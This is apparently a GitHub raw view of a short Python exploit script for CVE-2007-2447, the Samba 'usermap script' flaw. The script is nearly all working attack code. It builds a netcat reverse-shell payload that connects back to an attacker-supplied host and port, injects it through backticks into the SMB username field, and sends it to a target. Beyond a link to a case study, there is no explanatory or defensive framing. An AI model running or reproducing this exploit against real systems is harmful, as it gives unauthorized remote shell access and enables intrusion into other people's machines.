 29 lines (25 sloc) 1 KB Raw Blame
1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3
4 # From : https://github.com/amriunix/cve-2007-2447
5 # case study : https://amriunix.com/post/cve-2007-2447-samba-usermap-script/
6
7 import sys
8 from smb.SMBConnection import SMBConnection
9
10 def exploit(rhost, rport, lhost, lport):
11         payload = 'mkfifo /tmp/hago; nc ' + lhost + ' ' + lport + ' 0</tmp/hago | /bin/sh >/tmp/hago 2>&1; rm /tmp/hago'
12         username = "/=`nohup " + payload + "`"
13         conn = SMBConnection(username, "", "", "")
14         try:
15             conn.connect(rhost, int(rport), timeout=1)
16         except:
17             print("[+] Payload was sent - check netcat !")
18
19 if __name__ == '__main__':
20     print("[*] CVE-2007-2447 - Samba usermap script")
21     if len(sys.argv) != 5:
22         print("[-] usage: python " + sys.argv[0] + " <RHOST> <RPORT> <LHOST> <LPORT>")
23     else:
24         print("[+] Connecting !")
25         rhost = sys.argv[1]
26         rport = sys.argv[2]
27         lhost = sys.argv[3]
28         lport = sys.argv[4]
29         exploit(rhost, rport, lhost, lport)